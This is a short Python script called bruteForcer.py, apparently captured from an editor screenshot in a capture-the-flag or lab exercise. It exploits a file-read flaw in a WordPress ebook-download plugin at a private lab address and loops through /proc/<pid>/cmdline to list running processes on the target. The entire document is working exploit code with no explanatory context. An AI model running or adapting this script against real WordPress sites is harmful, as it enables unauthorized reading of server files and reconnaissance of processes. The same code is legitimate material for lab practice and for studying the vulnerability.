 GNU nano 6.3 bruteForcer.py
#!/usr/bin/python3
from pwn import *
import requests, signal, time, sys, pdb
def def_handler(sig, frame):
print("\n\n[!] Saliendo...\n")
sys.exit(1)
# Control C
signal.signal(signal.SIGINT, def_handler)
# Variables
main_url = "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl="
def makeRequest():
p1 = log.progress("Brute Force Attack")
p1.status("Starting brute force attack")
time.sleep(2)
for i in range(1, 1000):
p1.status("Trying with PATH /proc/%s/cmdline" % str(i))
url = main_url + "/proc/" + str(i) + "/cmdline"
r = requests.get(url)
if len(r.content) > 82:
print("-------------------------------------")
log.info("PATH: /proc/%s/cmdline" % str(i))
log.info("Total length: %s" % len(r.content))
print(r.content)
print("-------------------------------------")
if __name__ == '__main__':
makeRequest()